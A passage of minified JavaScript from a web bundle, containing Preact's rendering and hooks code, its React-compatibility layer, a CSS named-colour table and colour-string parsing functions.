if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n==null||n===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,n))}}function ko(e){this.l[e.type+!1](b.event?b.event(e):e)}function Co(e){this.l[e.type+!0](b.event?b.event(e):e)}function oo(e,t,n,o,r,i,l,c,s){var _,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,c=t.__e=n.__e,t.__h=null,i=[c]),(_=b.__b)&&_(t);try{e:if(typeof T=="function"){if(y=t.props,C=(_=T.contextType)&&o[_.__c],x=_?C?C.props.value:_.__:o,n.__c?E=(u=t.__c=n.__c).__=u.__E:("prototype"in T&&T.prototype.render?t.__c=u=new T(y,x):(t.__c=u=new W(y,x),u.constructor=T,u.render=ul),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=x,u.__n=o,g=u.__d=!0,u.__h=[],u._sb=[]),u.__s==null&&(u.__s=u.state),T.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=q({},u.__s)),q(u.__s,T.getDerivedStateFromProps(y,u.__s))),p=u.props,h=u.state,g)T.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(T.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,x)===!1||t.__v===n.__v){for(u.props=y,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(K){K&&(K.__=t)}),M=0;M<u._sb.length;M++)u.__h.push(u._sb[M]);u._sb=[],u.__h.length&&l.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,m)})}if(u.context=x,u.props=y,u.__v=t,u.__P=e,R=b.__r,D=0,"prototype"in T&&T.prototype.render){for(u.state=u.__s,u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),B=0;B<u._sb.length;B++)u.__h.push(u._sb[B]);u._sb=[]}else do u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++D<25);u.state=u.__s,u.getChildContext!=null&&(o=q(q({},o),u.getChildContext())),g||u.getSnapshotBeforeUpdate==null||(m=u.getSnapshotBeforeUpdate(p,h)),Y=_!=null&&_.type===ee&&_.key==null?_.props.children:_,yr(e,Array.isArray(Y)?Y:[Y],t,n,o,r,i,l,c,s),u.base=t.__e,t.__h=null,u.__h.length&&l.push(u),E&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=cl(n.__e,t,n,o,r,i,l,s);(_=b.diffed)&&_(t)}catch(K){t.__v=null,(s||i!=null)&&(t.__e=c,t.__h=!!s,i[i.indexOf(c)]=null),b.__e(K,t,n)}}function Cr(e,t){b.__c&&b.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){b.__e(o,n.__v)}})}function cl(e,t,n,o,r,i,l,c){var s,_,u,g=n.props,p=t.props,h=t.type,m=0;if(h==="svg"&&(r=!0),i!=null){for(;m<i.length;m++)if((s=i[m])&&"setAttribute"in s==!!h&&(h?s.localName===h:s.nodeType===3)){e=s,i[m]=null;break}}if(e==null){if(h===null)return document.createTextNode(p);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),i=null,c=!1}if(h===null)g===p||c&&e.data===p||(e.data=p);else{if(i=i&&Se.call(e.childNodes),_=(g=n.props||Ne).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(i!=null)for(g={},m=0;m<e.attributes.length;m++)g[e.attributes[m].name]=e.attributes[m].value;(u||_)&&(u&&(_&&u.__html==_.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(al(e,p,g,r,c),u)t.__k=[];else if(m=t.props.children,yr(e,Array.isArray(m)?m:[m],t,n,o,r&&h!=="foreignObject",i,l,i?i[0]:n.__k&&we(n,0),c),i!=null)for(m=i.length;m--;)i[m]!=null&&mr(i[m]);c||("value"in p&&(m=p.value)!==void 0&&(m!==e.value||h==="progress"&&!m||h==="option"&&m!==g.value)&&Ue(e,"value",m,g.value,!1),"checked"in p&&(m=p.checked)!==void 0&&m!==e.checked&&Ue(e,"checked",m,g.checked,!1))}return e}function Sr(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){b.__e(o,n)}}function xr(e,t,n){var o,r;if(b.unmount&&b.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Sr(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){b.__e(i,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&xr(o[r],t,n||typeof e.type!="function");n||e.__e==null||mr(e.__e),e.__=e.__e=e.__d=void 0}function ul(e,t,n){return this.constructor(e,n)}function ke(e,t,n){var o,r,i;b.__&&b.__(e,t),r=(o=typeof n=="function")?null:n&&n.__k||t.__k,i=[],oo(t,e=(!o&&n||t).__k=G(ee,null,[e]),r||Ne,Ne,t.ownerSVGElement!==void 0,!o&&n?[n]:r?null:t.firstChild?Se.call(t.childNodes):null,i,!o&&n?n:r?r.__e:t.firstChild,o),Cr(i,e)}function Rr(e,t){ke(e,t,Rr)}function sl(e,t,n){var o,r,i,l=q({},e.props);for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];return arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),me(e.type,l,o||e.key,r||e.ref,null)}function Or(e,t){var n={__c:t="__cC"+vr++,__:e,Consumer:function(o,r){return o.children(r)},Provider:function(o){var r,i;return this.getChildContext||(r=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.some(zn)},this.sub=function(l){r.push(l);var c=l.componentWillUnmount;l.componentWillUnmount=function(){r.splice(r.indexOf(l),1),c&&c.call(l)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}Se=br.slice,b={__e:function(e,t,n,o){for(var r,i,l;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),l=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),l=r.__d),l)return r.__E=r}catch(c){e=c}throw e}},pr=0,rl=function(e){return e!=null&&e.constructor===void 0},W.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=q({},this.state),typeof e=="function"&&(e=e(q({},n),this.props)),e&&q(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),zn(this))},W.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),zn(this))},W.prototype.render=ee,be=[],Ae.__r=0,vr=0;var re,S,$n,So,fe=0,Lr=[],Ee=[],xo=b.__b,Ro=b.__r,Oo=b.diffed,Lo=b.__c,Io=b.unmount;function he(e,t){b.__h&&b.__h(S,e,fe||t),fe=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Ee}),n.__[e]}function Ir(e){return fe=1,Er(Pr,e)}function Er(e,t,n){var o=he(re++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Pr(void 0,t),function(i){var l=o.__N?o.__N[0]:o.__[0],c=o.t(l,i);l!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){S.u=!0;var r=S.shouldComponentUpdate;S.shouldComponentUpdate=function(i,l,c){if(!o.__c.__H)return!0;var s=o.__c.__H.__.filter(function(u){return u.__c});if(s.every(function(u){return!u.__N}))return!r||r.call(this,i,l,c);var _=!1;return s.forEach(function(u){if(u.__N){var g=u.__[0];u.__=u.__N,u.__N=void 0,g!==u.__[0]&&(_=!0)}}),!(!_&&o.__c.props===i)&&(!r||r.call(this,i,l,c))}}return o.__N||o.__}function Mr(e,t){var n=he(re++,3);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function Ve(e,t){var n=he(re++,4);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__h.push(n))}function dl(e){return fe=5,ro(function(){return{current:e}},[])}function _l(e,t,n){fe=6,Ve(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function ro(e,t){var n=he(re++,7);return io(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function fl(e,t){return fe=8,ro(function(){return e},t)}function hl(e){var t=S.context[e.__c],n=he(re++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(S)),t.props.value):e.__}function pl(e,t){b.useDebugValue&&b.useDebugValue(t?t(e):e)}function vl(){var e=he(re++,11);if(!e.__){for(var t=S.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function bl(){for(var e;e=Lr.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Me),e.__H.__h.forEach(Gn),e.__H.__h=[]}catch(t){e.__H.__h=[],b.__e(t,e.__v)}}b.__b=function(e){S=null,xo&&xo(e)},b.__r=function(e){Ro&&Ro(e),re=0;var t=(S=e.__c).__H;t&&($n===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=Ee,n.__N=n.i=void 0})):(t.__h.forEach(Me),t.__h.forEach(Gn),t.__h=[])),$n=S},b.diffed=function(e){Oo&&Oo(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Lr.push(t)!==1&&So===b.requestAnimationFrame||((So=b.requestAnimationFrame)||ml)(bl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==Ee&&(n.__=n.__V),n.i=void 0,n.__V=Ee})),$n=S=null},b.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Me),n.__h=n.__h.filter(function(o){return!o.__||Gn(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],b.__e(o,n.__v)}}),Lo&&Lo(e,t)},b.unmount=function(e){Io&&Io(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Me(o)}catch(r){t=r}}),n.__H=void 0,t&&b.__e(t,n.__v))};var Eo=typeof requestAnimationFrame=="function";function ml(e){var t,n=function(){clearTimeout(o),Eo&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Eo&&(t=requestAnimationFrame(n))}function Me(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function Gn(e){var t=S;e.__c=e.__(),S=t}function io(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Pr(e,t){return typeof t=="function"?t(e):t}function Nr(e,t){for(var n in t)e[n]=t[n];return e}function Yn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jn(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Kn(e){this.props=e}function gl(e,t){function n(r){var i=this.props.ref,l=i==r.ref;return!l&&i&&(i.call?i(null):i.current=null),t?!t(this.props,r)||!l:Yn(this.props,r)}function o(r){return this.shouldComponentUpdate=n,G(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(Kn.prototype=new W).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return Yn(this.props,e)||Yn(this.state,t)};var Mo=b.__b;b.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Mo&&Mo(e)};var yl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function wl(e){function t(n){var o=Nr({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=yl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Po=function(e,t){return e==null?null:z(z(e).map(t))},kl={map:Po,forEach:Po,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:z},Cl=b.__e;b.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Cl(e,t,n,o)};var No=b.unmount;function Ar(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Nr({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return Ar(o,t,n)})),e}function Ur(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return Ur(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function Pe(){this.__u=0,this.t=null,this.__b=null}function Tr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sl(e){var t,n,o;function r(i){if(t||(t=e()).then(function(l){n=l.default||l},function(l){o=l}),o)throw o;if(!n)throw t;return G(n,i)}return r.displayName="Lazy",r.__f=!0,r}function ve(){this.u=null,this.o=null}b.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),No&&No(e)},(Pe.prototype=new W).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Tr(o.__v),i=!1,l=function(){i||(i=!0,n.__R=null,r?r(c):c())};n.__R=l;var c=function(){if(!--o.__u){if(o.state.__a){var _=o.state.__a;o.__v.__k[0]=Ur(_,_.__c.__P,_.__c.__O)}var u;for(o.setState({__a:o.__b=null});u=o.t.pop();)u.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(l,l)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ar(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&G(ee,null,e.fallback);return r&&(r.__h=null),[G(ee,null,t.__a?null:e.children),r]};var Ao=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function xl(e){return this.getChildContext=function(){return e.context},e.children}function Rl(e){var t=this,n=e.i;t.componentWillUnmount=function(){ke(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),ke(G(xl,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ol(e,t){var n=G(Rl,{__v:e,i:t});return n.containerInfo=t,n}(ve.prototype=new W).__a=function(e){var t=this,n=Tr(t.__v),o=t.o.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Ao(t,e,o)):r()};n?n(i):i()}},ve.prototype.render=function(e){this.u=null,this.o=new Map;var t=z(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ve.prototype.componentDidUpdate=ve.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){Ao(e,n,t)})};var Dr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ll=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Il=typeof document<"u",El=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function Ml(e,t,n){return t.__k==null&&(t.textContent=""),ke(e,t),typeof n=="function"&&n(),e?e.__c:null}function Pl(e,t,n){return Rr(e,t),typeof n=="function"&&n(),e?e.__c:null}W.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(W.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Uo=b.event;function Nl(){}function Al(){return this.cancelBubble}function Ul(){return this.defaultPrevented}b.event=function(e){return Uo&&(e=Uo(e)),e.persist=Nl,e.isPropagationStopped=Al,e.isDefaultPrevented=Ul,e.nativeEvent=e};var Fr,To={configurable:!0,get:function(){return this.class}},Do=b.vnode;b.vnode=function(e){var t=e.type,n=e.props,o=n;if(typeof t=="string"){var r=t.indexOf("-")===-1;for(var i in o={},n){var l=n[i];Il&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in n&&l==null||(i==="defaultValue"&&"value"in n&&n.value==null?i="value":i==="download"&&l===!0?l="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!El(n.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():r&&Ll.test(i)?i=i.replace(/[A-Z0-9]/g,"-$&").toLowerCase():l===null&&(l=void 0),/^oninput$/i.test(i)&&(i=i.toLowerCase(),o[i]&&(i="oninputCapture")),o[i]=l)}t=="select"&&o.multiple&&Array.isArray(o.value)&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.value.indexOf(c.props.value)!=-1})),t=="select"&&o.defaultValue!=null&&(o.value=z(n.children).forEach(function(c){c.props.selected=o.multiple?o.defaultValue.indexOf(c.props.value)!=-1:o.defaultValue==c.props.value})),e.props=o,n.class!=n.className&&(To.enumerable="className"in n,n.className!=null&&(o.class=n.className),Object.defineProperty(o,"className",To))}e.$$typeof=Dr,Do&&Do(e)};var Fo=b.__r;b.__r=function(e){Fo&&Fo(e),Fr=e.__c};var Tl={ReactCurrentDispatcher:{current:{readContext:function(e){return Fr.__n[e.__c].props.value}}}};function Dl(e){return G.bind(null,e)}function Hr(e){return!!e&&e.$$typeof===Dr}function Fl(e){return Hr(e)?sl.apply(null,arguments):e}function Hl(e){return!!e.__k&&(ke(null,e),!0)}function Vl(e){return e&&(e.base||e.nodeType===1&&e)||null}var Bl=function(e,t){return e(t)},Wl=function(e,t){return e(t)},$l=ee;function Vr(e){e()}function jl(e){return e}function ql(){return[!1,Vr]}var zl=Ve;function Gl(e,t){var n=t(),o=Ir({h:{__:n,v:t}}),r=o[0].h,i=o[1];return Ve(function(){r.__=n,r.v=t,jn(r.__,t())||i({h:r})},[e,n,t]),Mr(function(){return jn(r.__,r.v())||i({h:r}),e(function(){jn(r.__,r.v())||i({h:r})})},[e]),n}var fc={useState:Ir,useId:vl,useReducer:Er,useEffect:Mr,useLayoutEffect:Ve,useInsertionEffect:zl,useTransition:ql,useDeferredValue:jl,useSyncExternalStore:Gl,startTransition:Vr,useRef:dl,useImperativeHandle:_l,useMemo:ro,useCallback:fl,useContext:hl,useDebugValue:pl,version:"17.0.2",Children:kl,render:Ml,hydrate:Pl,unmountComponentAtNode:Hl,createPortal:Ol,createElement:G,createContext:Or,createFactory:Dl,cloneElement:Fl,createRef:ll,Fragment:ee,isValidElement:Hr,findDOMNode:Vl,Component:W,PureComponent:Kn,memo:gl,forwardRef:wl,flushSync:Wl,unstable_batchedUpdates:Bl,StrictMode:$l,Suspense:Pe,SuspenseList:ve,lazy:Sl,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:Tl},Br={exports:{}},Wr={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$r={exports:{}},Yl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Kl=Yl,Jl=Array.prototype.concat,Xl=Array.prototype.slice,Ho=$r.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var i=t[o];Kl(i)?n=Jl.call(n,Xl.call(i)):n.push(i)}return n};Ho.wrap=function(e){return function(){return e(Ho(arguments))}};var ge=Wr,xe=$r.exports,jr=Object.hasOwnProperty,qr=Object.create(null);for(var qn in ge)jr.call(ge,qn)&&(qr[ge[qn]]=qn);var V=Br.exports={to:{},get:{}};V.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=V.get.hsl(e),o="hsl";break;case"hwb":n=V.get.hwb(e),o="hwb";break;default:n=V.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};V.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,l=[0,0,0,1],c,s,_;if(c=e.match(n)){for(_=c[2],c=c[1],s=0;s<3;s++){var u=s*2;l[s]=parseInt(c.slice(u,u+2),16)}_&&(l[3]=parseInt(_,16)/255)}else if(c=e.match(t)){for(c=c[1],_=c[3],s=0;s<3;s++)l[s]=parseInt(c[s]+c[s],16);_&&(l[3]=parseInt(_+_,16)/255)}else if(c=e.match(o)){for(s=0;s<3;s++)l[s]=parseInt(c[s+1],0);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else if(c=e.match(r)){for(s=0;s<3;s++)l[s]=Math.round(parseFloat(c[s+1])*2.55);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else return(c=e.match(i))?c[1]==="transparent"?[0,0,0,0]:jr.call(ge,c[1])?(l=ge[c[1]],l[3]=1,l):null:null;for(s=0;s<3;s++)l[s]=Z(l[s],0,255);return l[3]=Z(l[3],0,1),l};V.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.to.hex=function(){var e=xe(arguments);return"#"+Le(e[0])+Le(e[1])+Le(e[2])+(e[3]<1?Le(Math.round(e[3]*255)):"")};V.to.rgb=function(){var e=xe(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};V.to.rgb.percent=function(){var e=xe(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};V.to.hsl=function(){var e=xe(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};V.to.hwb=function(){var e=xe(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};V.to.keyword=function(e){return qr[e.slice(0,3)]};function Z(e,t,n){return Math.min(Math.max(t,e),n)}function Le(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ce=Wr,zr={};for(const e of Object.keys(Ce))zr[Ce[e]]=e;const 